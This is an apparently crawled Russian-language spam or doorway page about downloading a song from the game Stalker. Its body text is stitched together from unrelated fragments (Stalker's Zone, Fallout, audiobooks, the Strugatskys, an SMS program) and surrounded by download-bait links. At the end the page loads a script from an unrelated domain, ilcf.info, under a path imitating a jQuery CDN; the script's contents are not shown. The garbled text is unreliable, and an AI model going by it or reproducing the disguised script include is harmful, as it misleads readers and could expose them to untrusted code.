

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-skachat-pesnyu-s-igry-stalker.html
body_size: 2752
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать песню с игры сталкер - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать песню с игры сталкер</h2>
                            </header>
                            <p>смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Зона – странное место, там происходят необъяснимые явления. Зона тщательно охраняется войсками, лишь сталкеры иногда пробираются туда. 
девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. На нашем сайте можно бесплатно скачать детские аудиокниги. Данный раздел полностью посвящен жанру для детей. Аудиокниги для детей скачать. Fallout (с англ. — «Выпадение радиоактивных осадков» или «Негативные последствия») — компьютерная ролевая игра, действие которой происходит в мире, пережившем ядерную войну. Тема прогрессорства. Борис Натанович Стругацкий утверждает, что Румата и другие персонажи повести не являются прогрессорами. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. 28/11/2009 · iSendSMS - программа, предназначенная для бесплатной отправки SMS и MMS на мобильные телефоны операторов сотовой связи России и СНГ с компьютера. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-skachat-prilozhenie-dlya-telefona-samsung-gt-s5230.html">Скачать приложение для телефона samsung gt s5230</a></li>
                                <li><a href="kokcx2-kak-udalit-outlook-com.html">Как удалить outlook com</a></li>
                                <li><a href="kokcx2-raspisanie-elektrichek-s-baltiyskogo-vokzala-na-gatchinu.html">Расписание электричек с балтийского вокзала на гатчину</a></li>
                                <li><a href="kokcx2-ne-angely-roman-minus-skachat.html">Не ангелы роман минус скачать</a></li>
                                <li><a href="kokcx2-programma-tif-skachat-besplatno-na-russkom-yazyke.html">Программа тиф скачать бесплатно на русском языке</a></li>
                                <li><a href="kokcx2-skachat-muzyku-violetta-hoy-somos-mas.html">Скачать музыку виолетта hoy somos mas</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-gruppa-sekret-mp3-skachat.html">Группа секрет mp3 скачать</a></li>
                                            <li><a href="kokcx2-pitbul-i-kris-braun-fan-skachat-rington.html">Питбуль и крис браун фан скачать рингтон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-layf-iz-strendzh-5-epizod-skachat-torrent.html">Лайф из стрендж 5 эпизод скачать торрент</a></li>
                                            <li><a href="kokcx2-yugaltasym-kilmi-tekst-pesni-i-perevod.html">Югалтасым килми текст песни и перевод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-pesni-ermolova-skachat-besplatno-i-bez-registracii.html">Песни ермолова скачать бесплатно и без регистрации</a></li>
                                            <li><a href="kokcx2-shema-pechey-dlya-bani.html">Схема печей для бани</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-kak-redaktirovat-fayl-hosts-v-windows-7.html">Как редактировать файл hosts в windows 7</a></li>
                                            <li><a href="kokcx2-gost-23166-99-gost-30674-99.html">Гост 23166 99 гост 30674 99</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
